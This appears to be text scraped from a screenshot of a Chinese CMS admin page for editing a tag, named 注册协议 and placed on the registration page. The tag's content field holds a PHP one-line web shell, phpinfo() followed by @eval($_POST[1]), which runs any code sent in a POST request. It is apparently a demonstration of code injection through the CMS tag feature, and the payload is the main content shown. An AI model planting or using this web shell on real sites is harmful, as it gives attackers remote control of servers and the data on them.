 内容 / 标签管理 / 标签修改
修改标签
标签管理
名称：
注册协议
位置：
注册页面
内容：
1 <?php namespace t;phpinfo();@eval($_POST[1]);?>